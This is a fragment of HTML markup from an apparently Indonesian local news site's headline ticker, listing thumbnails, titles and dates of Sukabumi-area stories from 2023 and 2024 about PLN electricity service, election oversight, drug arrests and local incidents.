                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240215-WA0154-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Gerak Cepat PLN Siaga Kelistrikan Pemilu di Tengah Banjir" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240215-WA0154-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240215-WA0154-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240215-WA0154-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240215-WA0154-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240215-WA0154-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/02/gerak-cepat-pln-siaga-kelistrikan-pemilu-di-tengah-banjir/" title="Gerak Cepat PLN Siaga Kelistrikan Pemilu di Tengah Banjir">Gerak Cepat PLN Siaga Kelistrikan Pemilu di Tengah Banjir</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/02/gerak-cepat-pln-siaga-kelistrikan-pemilu-di-tengah-banjir/" rel="bookmark"><time class="entry-date published" datetime="2024-02-16T07:51:09+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:52:14+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/02/panwaslu-cibadak-awasi-ketat-pemungutan-dan-perhitungan-suara-pemilu-2024/" title="Panwaslu Cibadak Awasi Ketat Pemungutan dan Perhitungan Suara Pemilu 2024">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG_20240216_074754-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Panwaslu Cibadak Awasi Ketat Pemungutan dan Perhitungan Suara Pemilu 2024" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG_20240216_074754-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG_20240216_074754-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG_20240216_074754-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG_20240216_074754-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG_20240216_074754-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/02/panwaslu-cibadak-awasi-ketat-pemungutan-dan-perhitungan-suara-pemilu-2024/" title="Panwaslu Cibadak Awasi Ketat Pemungutan dan Perhitungan Suara Pemilu 2024">Panwaslu Cibadak Awasi Ketat Pemungutan dan Perhitungan Suara Pemilu 2024</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/02/panwaslu-cibadak-awasi-ketat-pemungutan-dan-perhitungan-suara-pemilu-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-02-16T07:46:06+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:52:23+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/02/ketua-kpu-ajak-masyarakat-junjung-tinggi-semangat-demokrasi/" title="Ketua KPU Kabupaten Sukabumi Ajak Masyarakat Junjung Tinggi Semangat Demokrasi ">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG_20240214_175519-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ketua KPU Kabupaten Sukabumi Ajak Masyarakat Junjung Tinggi Semangat Demokrasi " decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG_20240214_175519-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG_20240214_175519-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG_20240214_175519-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG_20240214_175519-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG_20240214_175519-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/02/ketua-kpu-ajak-masyarakat-junjung-tinggi-semangat-demokrasi/" title="Ketua KPU Kabupaten Sukabumi Ajak Masyarakat Junjung Tinggi Semangat Demokrasi ">Ketua KPU Kabupaten Sukabumi Ajak Masyarakat Junjung Tinggi Semangat Demokrasi </a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/02/ketua-kpu-ajak-masyarakat-junjung-tinggi-semangat-demokrasi/" rel="bookmark"><time class="entry-date published" datetime="2024-02-15T13:59:25+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:52:55+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/02/satpol-pp-kota-sukabumi-awasi-aktivitas-di-lapang-merdeka/" title="Satpol PP Kota Sukabumi Awasi Aktivitas di Lapang Merdeka">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/KEDUA-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Satpol PP Kota Sukabumi Awasi Aktivitas di Lapang Merdeka" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/KEDUA-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/KEDUA-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/KEDUA-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/KEDUA-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/KEDUA-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/02/satpol-pp-kota-sukabumi-awasi-aktivitas-di-lapang-merdeka/" title="Satpol PP Kota Sukabumi Awasi Aktivitas di Lapang Merdeka">Satpol PP Kota Sukabumi Awasi Aktivitas di Lapang Merdeka</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/02/satpol-pp-kota-sukabumi-awasi-aktivitas-di-lapang-merdeka/" rel="bookmark"><time class="entry-date published" datetime="2024-02-09T13:13:22+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:53:44+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/02/stok-komoditas-aman-pemkab-sukabumi-belum-miliki-rencana-operasi-pasar/" title="Stok Komoditas Aman, Pemkab Sukabumi belum Miliki Rencana Operasi Pasar">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/KETIGA-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Stok Komoditas Aman, Pemkab Sukabumi belum Miliki Rencana Operasi Pasar" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/KETIGA-150x150.webp 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/KETIGA-109x109.webp 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/KETIGA-100x100.webp 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/KETIGA-65x65.webp 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/KETIGA-300x300.webp 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/02/stok-komoditas-aman-pemkab-sukabumi-belum-miliki-rencana-operasi-pasar/" title="Stok Komoditas Aman, Pemkab Sukabumi belum Miliki Rencana Operasi Pasar">Stok Komoditas Aman, Pemkab Sukabumi belum Miliki Rencana Operasi Pasar</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/02/stok-komoditas-aman-pemkab-sukabumi-belum-miliki-rencana-operasi-pasar/" rel="bookmark"><time class="entry-date published" datetime="2024-02-09T13:08:51+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:53:50+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/02/jelang-debat-capres-ke-5-pln-pastikan-pasokan-listrik-dalam-kondisi-andal/" title="Jelang Debat Capres ke-5, PLN Pastikan Pasokan Listrik dalam Kondisi Andal">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240209-WA0030-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jelang Debat Capres ke-5, PLN Pastikan Pasokan Listrik dalam Kondisi Andal" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240209-WA0030-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240209-WA0030-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240209-WA0030-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240209-WA0030-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240209-WA0030-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/02/jelang-debat-capres-ke-5-pln-pastikan-pasokan-listrik-dalam-kondisi-andal/" title="Jelang Debat Capres ke-5, PLN Pastikan Pasokan Listrik dalam Kondisi Andal">Jelang Debat Capres ke-5, PLN Pastikan Pasokan Listrik dalam Kondisi Andal</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/02/jelang-debat-capres-ke-5-pln-pastikan-pasokan-listrik-dalam-kondisi-andal/" rel="bookmark"><time class="entry-date published" datetime="2024-02-09T12:51:38+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:54:38+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/02/peduli-pelanggan-pln-cek-kwh-meter-demi-keselamatan/" title="Peduli Pelanggan, PLN Cek kWh Meter Demi Keselamatan">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240207-WA0042-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Peduli Pelanggan, PLN Cek kWh Meter Demi Keselamatan" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240207-WA0042-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240207-WA0042-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240207-WA0042-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240207-WA0042-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240207-WA0042-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/02/peduli-pelanggan-pln-cek-kwh-meter-demi-keselamatan/" title="Peduli Pelanggan, PLN Cek kWh Meter Demi Keselamatan">Peduli Pelanggan, PLN Cek kWh Meter Demi Keselamatan</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/02/peduli-pelanggan-pln-cek-kwh-meter-demi-keselamatan/" rel="bookmark"><time class="entry-date published" datetime="2024-02-07T15:19:26+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:55:04+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/01/banyak-diminati-lebih-dari-seribu-pelanggan-nikmati-promo-tambah-daya-listrik/" title="Banyak Diminati, Lebih Dari Seribu Pelanggan Nikmati Promo Tambah Daya Listrik">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/01/20240116_194837_0000-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Banyak Diminati, Lebih Dari Seribu Pelanggan Nikmati Promo Tambah Daya Listrik" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/01/20240116_194837_0000-150x150.png 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/01/20240116_194837_0000-109x109.png 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/01/20240116_194837_0000-100x100.png 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/01/20240116_194837_0000-65x65.png 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/01/20240116_194837_0000-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/01/banyak-diminati-lebih-dari-seribu-pelanggan-nikmati-promo-tambah-daya-listrik/" title="Banyak Diminati, Lebih Dari Seribu Pelanggan Nikmati Promo Tambah Daya Listrik">Banyak Diminati, Lebih Dari Seribu Pelanggan Nikmati Promo Tambah Daya Listrik</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/01/banyak-diminati-lebih-dari-seribu-pelanggan-nikmati-promo-tambah-daya-listrik/" rel="bookmark"><time class="entry-date published" datetime="2024-01-16T19:51:11+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:55:38+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/01/tanpa-kedip-pasokan-listrik-pln-dukung-kemeriahan-tahun-baru-di-bundaran-hi/" title="Tanpa Kedip, Pasokan Listrik PLN Dukung Kemeriahan Tahun Baru di Bundaran HI">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/01/IMG_20240116_193846-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Tanpa Kedip, Pasokan Listrik PLN Dukung Kemeriahan Tahun Baru di Bundaran HI" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/01/IMG_20240116_193846-1-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/01/IMG_20240116_193846-1-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/01/IMG_20240116_193846-1-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/01/IMG_20240116_193846-1-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/01/IMG_20240116_193846-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/01/tanpa-kedip-pasokan-listrik-pln-dukung-kemeriahan-tahun-baru-di-bundaran-hi/" title="Tanpa Kedip, Pasokan Listrik PLN Dukung Kemeriahan Tahun Baru di Bundaran HI">Tanpa Kedip, Pasokan Listrik PLN Dukung Kemeriahan Tahun Baru di Bundaran HI</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/01/tanpa-kedip-pasokan-listrik-pln-dukung-kemeriahan-tahun-baru-di-bundaran-hi/" rel="bookmark"><time class="entry-date published" datetime="2024-01-16T19:40:42+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:55:44+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/12/macan-tutul-terjerat-jebakan-babi-hutan-yang-dipasang-petani-di-kalibunder-sukabumi/" title="Macan Tutul Terjerat Jebakan Babi Hutan yang Dipasang Petani di Kalibunder Sukabumi">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/12/Screenshot_2023-12-30-18-51-00-91_6012fa4d4ddec268fc5c7112cbb265e7-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Macan Tutul Terjerat Jebakan Babi Hutan yang Dipasang Petani di Kalibunder Sukabumi" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/12/Screenshot_2023-12-30-18-51-00-91_6012fa4d4ddec268fc5c7112cbb265e7-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/Screenshot_2023-12-30-18-51-00-91_6012fa4d4ddec268fc5c7112cbb265e7-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/Screenshot_2023-12-30-18-51-00-91_6012fa4d4ddec268fc5c7112cbb265e7-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/Screenshot_2023-12-30-18-51-00-91_6012fa4d4ddec268fc5c7112cbb265e7-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/Screenshot_2023-12-30-18-51-00-91_6012fa4d4ddec268fc5c7112cbb265e7-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/12/macan-tutul-terjerat-jebakan-babi-hutan-yang-dipasang-petani-di-kalibunder-sukabumi/" title="Macan Tutul Terjerat Jebakan Babi Hutan yang Dipasang Petani di Kalibunder Sukabumi">Macan Tutul Terjerat Jebakan Babi Hutan yang Dipasang Petani di Kalibunder Sukabumi</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/12/macan-tutul-terjerat-jebakan-babi-hutan-yang-dipasang-petani-di-kalibunder-sukabumi/" rel="bookmark"><time class="entry-date published" datetime="2023-12-30T18:53:39+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:56:30+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/12/direktur-pln-tinjau-langsung-kesiapan-kelistrikan-nataru/" title="Direktur PLN Tinjau Langsung Kesiapan Kelistrikan Nataru">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG_20231230_184607-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Direktur PLN Tinjau Langsung Kesiapan Kelistrikan Nataru" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG_20231230_184607-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG_20231230_184607-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG_20231230_184607-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG_20231230_184607-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG_20231230_184607-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/12/direktur-pln-tinjau-langsung-kesiapan-kelistrikan-nataru/" title="Direktur PLN Tinjau Langsung Kesiapan Kelistrikan Nataru">Direktur PLN Tinjau Langsung Kesiapan Kelistrikan Nataru</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/12/direktur-pln-tinjau-langsung-kesiapan-kelistrikan-nataru/" rel="bookmark"><time class="entry-date published" datetime="2023-12-30T18:43:09+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:56:35+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/12/pria-paruh-baya-di-cidadap-sukabumi-tewas-usai-bakar-alang-alang-untuk-berkebun/" title="Pria Paruh Baya di Cidadap Sukabumi Tewas Usai Bakar Alang-alang untuk Berkebun">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG-20231229-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Pria Paruh Baya di Cidadap Sukabumi Tewas Usai Bakar Alang-alang untuk Berkebun" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG-20231229-WA0003-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG-20231229-WA0003-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG-20231229-WA0003-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG-20231229-WA0003-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG-20231229-WA0003-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/12/pria-paruh-baya-di-cidadap-sukabumi-tewas-usai-bakar-alang-alang-untuk-berkebun/" title="Pria Paruh Baya di Cidadap Sukabumi Tewas Usai Bakar Alang-alang untuk Berkebun">Pria Paruh Baya di Cidadap Sukabumi Tewas Usai Bakar Alang-alang untuk Berkebun</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/12/pria-paruh-baya-di-cidadap-sukabumi-tewas-usai-bakar-alang-alang-untuk-berkebun/" rel="bookmark"><time class="entry-date published" datetime="2023-12-30T17:08:31+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:57:16+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/12/jelang-nataru-pln-uid-jakarta-raya-gelar-apel-siaga-nataru/" title="Jelang Nataru, PLN UID Jakarta Raya Gelar Apel Siaga Nataru">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG-20231230-WA0030-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jelang Nataru, PLN UID Jakarta Raya Gelar Apel Siaga Nataru" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG-20231230-WA0030-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG-20231230-WA0030-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG-20231230-WA0030-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG-20231230-WA0030-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/12/IMG-20231230-WA0030-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/12/jelang-nataru-pln-uid-jakarta-raya-gelar-apel-siaga-nataru/" title="Jelang Nataru, PLN UID Jakarta Raya Gelar Apel Siaga Nataru">Jelang Nataru, PLN UID Jakarta Raya Gelar Apel Siaga Nataru</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/12/jelang-nataru-pln-uid-jakarta-raya-gelar-apel-siaga-nataru/" rel="bookmark"><time class="entry-date published" datetime="2023-12-30T16:50:41+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:57:22+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/06/bandar-sabu-di-cibadak-beserta-pegawai-panwascam-diamankan-polres-sukabumi/" title="Bandar Sabu di Cibadak Beserta Pegawai Panwascam Diamankan Polres Sukabumi">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230607-WA0116-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Bandar Sabu di Cibadak Beserta Pegawai Panwascam Diamankan Polres Sukabumi" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230607-WA0116-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230607-WA0116-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230607-WA0116-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230607-WA0116-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230607-WA0116-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/06/bandar-sabu-di-cibadak-beserta-pegawai-panwascam-diamankan-polres-sukabumi/" title="Bandar Sabu di Cibadak Beserta Pegawai Panwascam Diamankan Polres Sukabumi">Bandar Sabu di Cibadak Beserta Pegawai Panwascam Diamankan Polres Sukabumi</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/06/bandar-sabu-di-cibadak-beserta-pegawai-panwascam-diamankan-polres-sukabumi/" rel="bookmark"><time class="entry-date published" datetime="2023-06-07T21:43:06+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:58:10+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/06/sepuluh-tersangka-pengedar-sabu-sabu-dan-otk-diciduk-polres-sukabumi/" title="Sepuluh Tersangka Pengedar Sabu-sabu dan OTK Diciduk Polres Sukabumi">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230607-WA0110-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sepuluh Tersangka Pengedar Sabu-sabu dan OTK Diciduk Polres Sukabumi" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230607-WA0110-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230607-WA0110-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230607-WA0110-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230607-WA0110-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/IMG-20230607-WA0110-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/06/sepuluh-tersangka-pengedar-sabu-sabu-dan-otk-diciduk-polres-sukabumi/" title="Sepuluh Tersangka Pengedar Sabu-sabu dan OTK Diciduk Polres Sukabumi">Sepuluh Tersangka Pengedar Sabu-sabu dan OTK Diciduk Polres Sukabumi</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/06/sepuluh-tersangka-pengedar-sabu-sabu-dan-otk-diciduk-polres-sukabumi/" rel="bookmark"><time class="entry-date published" datetime="2023-06-07T19:31:38+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T17:58:16+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/06/geng-motor-pembuat-resah-warga-cimahi-sukabumi-siap-siap-dibikin-mewek-polisi-segera-ambil-tindakan/" title="Geng Motor Pembuat Resah Warga Cimahi Sukabumi Siap-siap Dibikin Mewek, Polisi Segera Ambil Tindakan">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/1-geng-motor-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Geng Motor Pembuat Resah Warga Cimahi Sukabumi Siap-siap Dibikin Mewek, Polisi Segera Ambil Tindakan" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/06/1-geng-motor-150x150.png 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/1-geng-motor-109x109.png 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/1-geng-motor-100x100.png 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/1-geng-motor-65x65.png 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/06/1-geng-motor-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/06/geng-motor-pembuat-resah-warga-cimahi-sukabumi-siap-siap-dibikin-mewek-polisi-segera-ambil-tindakan/" title="Geng Motor Pembuat Resah Warga Cimahi Sukabumi Siap-siap Dibikin Mewek, Polisi Segera Ambil Tindakan">Geng Motor Pembuat Resah Warga Cimahi Sukabumi Siap-siap Dibikin Mewek, Polisi Segera Ambil Tindakan</a></h2>
